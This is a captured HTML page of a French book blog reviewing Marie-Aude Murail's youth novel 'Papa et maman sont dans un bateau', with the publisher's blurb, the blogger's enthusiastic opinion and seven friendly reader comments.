

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aucoeurdeslivres.blogspot.com/2010/01/tant-va-la-barque-qua-la-fin.html?showComment=1266008233879
body_size: 16818
content:
<!DOCTYPE html>
<html dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://aucoeurdeslivres.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://aucoeurdeslivres.blogspot.com/2010/01/tant-va-la-barque-qua-la-fin.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="au coeur des livres - Atom" href="https://aucoeurdeslivres.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="au coeur des livres - RSS" href="https://aucoeurdeslivres.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="au coeur des livres - Atom" href="https://www.blogger.com/feeds/2946330948076651439/posts/default" />

<link rel="alternate" type="application/atom+xml" title="au coeur des livres - Atom" href="https://aucoeurdeslivres.blogspot.com/feeds/6822658199438796132/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgE1exmEBqVsOgWTIJ6iGNczxo_SpDyPLSu6ztSnOj0FTZyl2Cri5VmDI-MlkDhjI1PByXou-nmHAp7s5gpkOcC-hGmYqZH89_4oVJWb5Oko8i7_oxbzXpKyMs8V8QOgoHxKR1hQjPSS2vj/s400/MURAIL.MA.PAPAETMAMANSONTDSUNBATEAU.jpg' rel='image_src'/>
<meta content='http://aucoeurdeslivres.blogspot.com/2010/01/tant-va-la-barque-qua-la-fin.html' property='og:url'/>
<meta content='au coeur des livres' property='og:title'/>
<meta content='Tant va la barque qu&#39;à la fin.... Mot de l&#39;éditeur : Pauvres Doinel ! Ils s&#39;aiment, mais n&#39;ont pas le temps de se le dire. Ils ont chacun le...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgE1exmEBqVsOgWTIJ6iGNczxo_SpDyPLSu6ztSnOj0FTZyl2Cri5VmDI-MlkDhjI1PByXou-nmHAp7s5gpkOcC-hGmYqZH89_4oVJWb5Oko8i7_oxbzXpKyMs8V8QOgoHxKR1hQjPSS2vj/w1200-h630-p-k-no-nu/MURAIL.MA.PAPAETMAMANSONTDSUNBATEAU.jpg' property='og:image'/>
<title>au coeur des livres</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Minima
Date:     26 Feb 2004
Updated by: Blogger Team
----------------------------------------------- */
/* Use this with templates/template-twocol.html */
body {
background:#ffffff;
margin:0;
color:#333333;
font:x-small Georgia Serif;
font-size/* */:/**/small;
font-size: /**/small;
text-align: center;
}
a:link {
color:#5588aa;
text-decoration:none;
}
a:visited {
color:#999999;
text-decoration:none;
}
a:hover {
color:#cc6600;
text-decoration:underline;
}
a img {
border-width:0;
}
/* Header
-----------------------------------------------
*/
#header-wrapper {
width:660px;
margin:0 auto 10px;
border:1px solid #cccccc;
}
#header-inner {
background-position: center;
margin-left: auto;
margin-right: auto;
}
#header {
margin: 5px;
border: 1px solid #cccccc;
text-align: center;
color:#666666;
}
#header h1 {
margin:5px 5px 0;
padding:15px 20px .25em;
line-height:1.2em;
text-transform:uppercase;
letter-spacing:.2em;
font: normal normal 200% Georgia, Serif;
}
#header a {
color:#666666;
text-decoration:none;
}
#header a:hover {
color:#666666;
}
#header .description {
margin:0 5px 5px;
padding:0 20px 15px;
max-width:700px;
text-transform:uppercase;
letter-spacing:.2em;
line-height: 1.4em;
font: normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;
color: #999999;
}
#header img {
margin-left: auto;
margin-right: auto;
}
/* Outer-Wrapper
----------------------------------------------- */
#outer-wrapper {
width: 660px;
margin:0 auto;
padding:10px;
text-align:left;
font: normal normal 100% Georgia, Serif;
}
#main-wrapper {
width: 410px;
float: left;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
#sidebar-wrapper {
width: 220px;
float: right;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;      /* fix for long non-text content breaking IE sidebar float */
}
/* Headings
----------------------------------------------- */
h2 {
margin:1.5em 0 .75em;
font:normal normal 78% 'Trebuchet MS',Trebuchet,Arial,Verdana,Sans-serif;
line-height: 1.4em;
text-transform:uppercase;
letter-spacing:.2em;
color:#999999;
}
/* Posts
-----------------------------------------------
*/
h2.date-header {
margin:1.5em 0 .5em;
}
.post {
margin:.5em 0 1.5em;
border-bottom:1px dotted #cccccc;
padding-bottom:1.5em;
}
.post h3 {
margin:.25em 0 0;
padding:0 0 4px;
font-size:140%;
font-weight:normal;
line-height:1.4em;
color:#cc6600;
}
.post h3 a, .post h3 a:visited, .post h3 strong {
display:block;
text-decoration:none;
color:#cc6600;
font-weight:normal;
}
.post h3 strong, .post h3 a:hover {
color:#333333;
}
.post-body {
margin:0 0 .75em;
line-height:1.6em;
}
.post-body blockquote {
line-height:1.3em;
}
.post-footer {
margin: .75em 0;
color:#999999;
text-transform:uppercase;
letter-spacing:.1em;
font: normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;
line-height: 1.4em;
}
.comment-link {
margin-left:.6em;
}
.post img, table.tr-caption-container {
padding:4px;
border:1px solid #cccccc;
}
.tr-caption-container img {
border: none;
padding: 0;
}
.post blockquote {
margin:1em 20px;
}
.post blockquote p {
margin:.75em 0;
}
/* Comments
----------------------------------------------- */
#comments h4 {
margin:1em 0;
font-weight: bold;
line-height: 1.4em;
text-transform:uppercase;
letter-spacing:.2em;
color: #999999;
}
#comments-block {
margin:1em 0 1.5em;
line-height:1.6em;
}
#comments-block .comment-author {
margin:.5em 0;
}
#comments-block .comment-body {
margin:.25em 0 0;
}
#comments-block .comment-footer {
margin:-.25em 0 2em;
line-height: 1.4em;
text-transform:uppercase;
letter-spacing:.1em;
}
#comments-block .comment-body p {
margin:0 0 .75em;
}
.deleted-comment {
font-style:italic;
color:gray;
}
#blog-pager-newer-link {
float: left;
}
#blog-pager-older-link {
float: right;
}
#blog-pager {
text-align: center;
}
.feed-links {
clear: both;
line-height: 2.5em;
}
/* Sidebar Content
----------------------------------------------- */
.sidebar {
color: #666666;
line-height: 1.5em;
}
.sidebar ul {
list-style:none;
margin:0 0 0;
padding:0 0 0;
}
.sidebar li {
margin:0;
padding-top:0;
padding-right:0;
padding-bottom:.25em;
padding-left:15px;
text-indent:-15px;
line-height:1.5em;
}
.sidebar .widget, .main .widget {
border-bottom:1px dotted #cccccc;
margin:0 0 1.5em;
padding:0 0 1.5em;
}
.main .Blog {
border-bottom-width: 0;
}
/* Profile
----------------------------------------------- */
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
padding: 4px;
border: 1px solid #cccccc;
}
.profile-data {
margin:0;
text-transform:uppercase;
letter-spacing:.1em;
font: normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;
color: #999999;
font-weight: bold;
line-height: 1.6em;
}
.profile-datablock {
margin:.5em 0 .5em;
}
.profile-textblock {
margin: 0.5em 0;
line-height: 1.6em;
}
.profile-link {
font: normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;
text-transform: uppercase;
letter-spacing: .1em;
}
/* Footer
----------------------------------------------- */
#footer {
width:660px;
clear:both;
margin:0 auto;
padding-top:15px;
line-height: 1.6em;
text-transform:uppercase;
letter-spacing:.1em;
text-align: center;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2946330948076651439&amp;zx=e288761a-12fe-42dc-82f4-ff3917c9c8ca' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2946330948076651439&amp;zx=e288761a-12fe-42dc-82f4-ff3917c9c8ca' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2946330948076651439?po\x3d6822658199438796132\x26origin\x3dhttps://aucoeurdeslivres.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='outer-wrapper'><div id='wrap2'>
<!-- skip links for text browsers -->
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> |
      <a href='#sidebar'>skip to sidebar</a>
</span>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://aucoeurdeslivres.blogspot.com/'>
au coeur des livres
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Au fil des jours des remarques sur mes lectures</span></p>
</div>
</div>
</div></div>
</div>
<div id='content-wrapper'>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol no-items section' id='crosscol'></div>
</div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>vendredi 5 février 2010</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgE1exmEBqVsOgWTIJ6iGNczxo_SpDyPLSu6ztSnOj0FTZyl2Cri5VmDI-MlkDhjI1PByXou-nmHAp7s5gpkOcC-hGmYqZH89_4oVJWb5Oko8i7_oxbzXpKyMs8V8QOgoHxKR1hQjPSS2vj/s400/MURAIL.MA.PAPAETMAMANSONTDSUNBATEAU.jpg' itemprop='image_url'/>
<meta content='2946330948076651439' itemprop='blogId'/>
<meta content='6822658199438796132' itemprop='postId'/>
<a name='6822658199438796132'></a>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-6822658199438796132' itemprop='description articleBody'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgE1exmEBqVsOgWTIJ6iGNczxo_SpDyPLSu6ztSnOj0FTZyl2Cri5VmDI-MlkDhjI1PByXou-nmHAp7s5gpkOcC-hGmYqZH89_4oVJWb5Oko8i7_oxbzXpKyMs8V8QOgoHxKR1hQjPSS2vj/s1600-h/MURAIL.MA.PAPAETMAMANSONTDSUNBATEAU.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5434377449561096834" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgE1exmEBqVsOgWTIJ6iGNczxo_SpDyPLSu6ztSnOj0FTZyl2Cri5VmDI-MlkDhjI1PByXou-nmHAp7s5gpkOcC-hGmYqZH89_4oVJWb5Oko8i7_oxbzXpKyMs8V8QOgoHxKR1hQjPSS2vj/s400/MURAIL.MA.PAPAETMAMANSONTDSUNBATEAU.jpg" style="TEXT-ALIGN: center; MARGIN: 0px auto 10px; WIDTH: 115px; DISPLAY: block; HEIGHT: 115px; CURSOR: hand" /></a><br /><div align="center"><strong><span style="font-size:180%;color:#6600cc;">Tant va la barque qu'à la fin....</span></strong></div><br /><p align="justify"><br /><br /><br /></p><br /><div align="justify"><span style="color:#993399;">Mot de l'éditeur :<br /></span></div><br /><div align="justify"><span style="color:#993399;">Pauvres Doinel ! Ils s'aiment, mais n'ont pas le temps de se le dire. Ils ont chacun leurs angoisses, leurs soucis mais les gardent pour eux.</span></div><br /><div align="justify"><span style="color:#993399;"></span></div><br /><div align="justify"><span style="color:#993399;">Marc Doinel, le père aux allures de cow-boy, n'a toujours pas parlé du rachet de sa boîte par les hollandais, décidés à restructurer au lance-flammes. Nadine, la mère débordée, n'évoque jamais la lassitude qui l'accable devant les "fiches de suivi d'acquisition des compétences" de ses élèves de maternelle. Charlie, la fille aînée, se demande bien pourquoi elle est amoureuse de Kikichi, un héros de manga bisexuel, plutôt que d'un garçon de sa classe. Et pourquoi se sent-elle si transparente au collège ? Le petit dernier, Esteban, lui, ne se plaint jamais, au point de se laisser maltraiter par les grands de l'école.</span></div><br /><div align="justify"><span style="color:#993399;"></span></div><br /><div align="justify"><span style="color:#993399;">Pauvres Doinel ! S'ils savaient qu'ils partagent un rêve secret... En feuilletant un magazine, chacun d'entre eux est tombé en arrêt devant la même photo. Celle d'une yourte mongole plantée dans une clairière bretonne.</span></div><br /><div align="justify"></div><br /><div align="justify"><span style="color:#cc9933;">Mon avis :</span></div><br /><div align="justify"><span style="color:#cc9933;"></span></div><br /><div align="justify"><span style="color:#cc9933;">Après </span><a href="http://aucoeurdeslivres.blogspot.com/2009/10/souvenirs-de-poisson-en-carton-pate-mot.html"><span style="color:#cc9933;">Miss Charity</span></a><span style="color:#cc9933;">, je continue avec plaisir ma découverte de Marie-Aude Murail. </span></div><br /><div align="justify"><span style="color:#cc9933;"></span></div><br /><div align="justify"><span style="color:#cc9933;">Dans ce roman très différent , Marie-Aude Murail se penche sur la vie de famille et nous la suivons avec délectation. Des enfants qui se cherchent, des parents un peu perdus, pris dans leur quotidien qui ne prennent pas le temps de se poser et de se parler. Une description très amusante de l'école maternelle, une autre un peu grinçante du monde de l'entreprise ... Autant d'éléments qui garantissent un plaisir de lecture non seulement pour un public d'ado, mais aussi d'adultes rêveurs dont je fais partie ! </span></div><br /><div align="justify">D'autres avis enthousiastes chez <a href="http://lesjardinsdhelene.over-blog.com/article-papa-et-maman-sont-dans-un-bateau-marie-aude-murail-37814318.html">Laure</a>, <a href="http://www.cathulu.com/archive/2009/07/16/papa-et-maman-sont-dans-un-bateau.html">Cathulu...<br /></a></div><br /><div><span style="font-size:78%;color:#666666;">Papa et maman sont dans un bateau.Marie-Aude Murail. L'école des loisirs Médium.2009.11&#8364;.</span></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publié par
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14355203301587766694' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14355203301587766694' rel='author' title='author profile'>
<span itemprop='name'>freude</span>
</a>
</span>
</span>
<span class='post-timestamp'>
à
<meta content='http://aucoeurdeslivres.blogspot.com/2010/01/tant-va-la-barque-qua-la-fin.html' itemprop='url'/>
<a class='timestamp-link' href='https://aucoeurdeslivres.blogspot.com/2010/01/tant-va-la-barque-qua-la-fin.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2010-02-05T06:30:00+01:00'>06:30</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-2106247498'>
<a href='https://www.blogger.com/post-edit.g?blogID=2946330948076651439&postID=6822658199438796132&from=pencil' title='Modifier l&#39;article'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Libellés :
<a href='https://aucoeurdeslivres.blogspot.com/search/label/Romans%20Fran%C3%A7ais' rel='tag'>Romans Français</a>,
<a href='https://aucoeurdeslivres.blogspot.com/search/label/Romans%20Jeunesse' rel='tag'>Romans Jeunesse</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>7&#160;commentaires:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c1732412891659746106'>
<a name='c1732412891659746106'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://oceanicus-in-folio.fr" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="bladelor">

</a></span></div>
<a href='http://oceanicus-in-folio.fr' rel='nofollow'>bladelor</a>
a dit&#8230;
</dt>
<dd class='comment-body' id='Blog1_cmt-1732412891659746106'>
<p>
Encore jamais lu cet auteur mais je compte bien me rattraper !!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://aucoeurdeslivres.blogspot.com/2010/01/tant-va-la-barque-qua-la-fin.html?showComment=1265358402727#c1732412891659746106' title='comment permalink'>
5 février 2010 à 09:26
</a>
<span class='item-control blog-admin pid-1484240129'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/2946330948076651439/1732412891659746106' title='Supprimer le commentaire'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6783975459809727519'>
<a name='c6783975459809727519'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://legoutdeslivres.canalblog.com" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Aifelle">

</a></span></div>
<a href='http://legoutdeslivres.canalblog.com' rel='nofollow'>Aifelle</a>
a dit&#8230;
</dt>
<dd class='comment-body' id='Blog1_cmt-6783975459809727519'>
<p>
Elle fait partie des auteurs que je veux aussi absolument lire, mais quand ? Bon courage pour ta bibliothèque Babelio, je l&#39;ai fait, on en voit le bout .. mais je n&#39;arrive pas à installer le petit logo sur mon blog.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://aucoeurdeslivres.blogspot.com/2010/01/tant-va-la-barque-qua-la-fin.html?showComment=1265437163787#c6783975459809727519' title='comment permalink'>
6 février 2010 à 07:19
</a>
<span class='item-control blog-admin pid-1484240129'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/2946330948076651439/6783975459809727519' title='Supprimer le commentaire'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6739077782458298225'>
<a name='c6739077782458298225'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/15083286293236951228" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6739077782458298225-15083286293236951228"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//3.bp.blogspot.com/-aUcjeOBRo48/VE83ap8jSnI/AAAAAAAAqbg/UmmGoCVJOw0/s35/Mango.jpeg" alt="" title="Mangolila">

<noscript><img src="//3.bp.blogspot.com/-aUcjeOBRo48/VE83ap8jSnI/AAAAAAAAqbg/UmmGoCVJOw0/s35/Mango.jpeg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/15083286293236951228' rel='nofollow'>Mangolila</a>
a dit&#8230;
</dt>
<dd class='comment-body' id='Blog1_cmt-6739077782458298225'>
<p>
Pas question de passer à côté de ce livre-ci! J&#39;aime tellement tout ce que j&#39;ai lu de cette romancière! Je la trouve extra!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://aucoeurdeslivres.blogspot.com/2010/01/tant-va-la-barque-qua-la-fin.html?showComment=1265732155352#c6739077782458298225' title='comment permalink'>
9 février 2010 à 17:15
</a>
<span class='item-control blog-admin pid-1520121028'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/2946330948076651439/6739077782458298225' title='Supprimer le commentaire'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4465405344872086600'>
<a name='c4465405344872086600'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00702392317004202003" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4465405344872086600-00702392317004202003"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjB6_ZVrMq3Brhw-wrinM30zOgzCjQaaLILOyzP1wJHdNHnvPhEGe-xEvNuTu56FYjX7W58iQM4mBID-J01Cyd-Uz216krwYg0JXonYMDAhS2A8AyHHuYgzbqeNv_1pyg/s45-c/385367_10200417804795788_442305083_n.jpg" alt="" title="Anjelica">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjB6_ZVrMq3Brhw-wrinM30zOgzCjQaaLILOyzP1wJHdNHnvPhEGe-xEvNuTu56FYjX7W58iQM4mBID-J01Cyd-Uz216krwYg0JXonYMDAhS2A8AyHHuYgzbqeNv_1pyg/s45-c/385367_10200417804795788_442305083_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00702392317004202003' rel='nofollow'>Anjelica</a>
a dit&#8230;
</dt>
<dd class='comment-body' id='Blog1_cmt-4465405344872086600'>
<p>
ma fille a beaucoup lu cette romancière jeunesse :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://aucoeurdeslivres.blogspot.com/2010/01/tant-va-la-barque-qua-la-fin.html?showComment=1265823518204#c4465405344872086600' title='comment permalink'>
10 février 2010 à 18:38
</a>
<span class='item-control blog-admin pid-592012352'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/2946330948076651439/4465405344872086600' title='Supprimer le commentaire'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1700124518565199082'>
<a name='c1700124518565199082'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://laloula.wordpress.com" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Loula">

</a></span></div>
<a href='http://laloula.wordpress.com' rel='nofollow'>Loula</a>
a dit&#8230;
</dt>
<dd class='comment-body' id='Blog1_cmt-1700124518565199082'>
<p>
T&#39;es contrariante, à peine je te passe dans la catégorie &quot;blog en pause&quot; que tu reviens... Je pense que j&#39;y suis pour quelque chose, tu as dû le sentir ;-)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://aucoeurdeslivres.blogspot.com/2010/01/tant-va-la-barque-qua-la-fin.html?showComment=1266003164416#c1700124518565199082' title='comment permalink'>
12 février 2010 à 20:32
</a>
<span class='item-control blog-admin pid-1484240129'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/2946330948076651439/1700124518565199082' title='Supprimer le commentaire'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c765785329937804008'>
<a name='c765785329937804008'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://leiloona.canalblog.com/" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Leiloona">

</a></span></div>
<a href='http://leiloona.canalblog.com/' rel='nofollow'>Leiloona</a>
a dit&#8230;
</dt>
<dd class='comment-body' id='Blog1_cmt-765785329937804008'>
<p>
Tous les billets sont enthousiastes : je verrai si le CDI l&#39;a acheté pour les élèves. :) Comme ça je le prendrai pour moi. :P
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://aucoeurdeslivres.blogspot.com/2010/01/tant-va-la-barque-qua-la-fin.html?showComment=1266008233879#c765785329937804008' title='comment permalink'>
12 février 2010 à 21:57
</a>
<span class='item-control blog-admin pid-1484240129'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/2946330948076651439/765785329937804008' title='Supprimer le commentaire'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author blog-author' id='c2220037316044719143'>
<a name='c2220037316044719143'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/14355203301587766694" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2220037316044719143-14355203301587766694"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//3.bp.blogspot.com/_xpDrMtNBfeE/SgUP2oKl2TI/AAAAAAAAAXg/9Vojo59JFUA/S45-s35/visuel%2Bgoogle.jpg" alt="" title="freude">

<noscript><img src="//3.bp.blogspot.com/_xpDrMtNBfeE/SgUP2oKl2TI/AAAAAAAAAXg/9Vojo59JFUA/S45-s35/visuel%2Bgoogle.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/14355203301587766694' rel='nofollow'>freude</a>
a dit&#8230;
</dt>
<dd class='comment-body' id='Blog1_cmt-2220037316044719143'>
<p>
@Bladelor : Elle avut vraiment le coup.<br />@Aifelle : Ne m&#39;en parle aps, je n&#39;ai rentré que les livres des enfants et un peu des miens.. Mais bon pour l&#39;instant ils sont presque tous encore dans des cartons après le démenégement...<br />@Mango : Tout à fait d&#39;accord !<br />@Anjelica : Elle a dû se régaler !<br />@Loula : Eh, eh, eh....<br />@Leiloona : N&#39;hésite pas !
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://aucoeurdeslivres.blogspot.com/2010/01/tant-va-la-barque-qua-la-fin.html?showComment=1266218362023#c2220037316044719143' title='comment permalink'>
15 février 2010 à 08:19
</a>
<span class='item-control blog-admin pid-2106247498'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/2946330948076651439/2220037316044719143' title='Supprimer le commentaire'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/2946330948076651439/6822658199438796132' onclick=''>Enregistrer un commentaire</a>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
